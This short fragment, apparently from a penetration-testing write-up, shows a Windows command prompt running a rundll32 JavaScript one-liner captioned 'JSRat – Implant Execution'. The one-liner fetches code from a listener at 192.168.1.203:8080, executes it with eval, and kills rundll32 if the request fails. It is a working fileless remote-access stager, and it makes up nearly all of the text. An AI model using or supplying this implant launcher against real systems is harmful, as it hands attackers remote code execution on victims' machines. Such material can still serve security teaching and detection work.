 C:\Users\User>rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.W
inHttpRequest.5.1");h.Open("GET","http://192.168.1.203:8080/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch
(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}
C:\Users\User>
JSRat – Implant Execution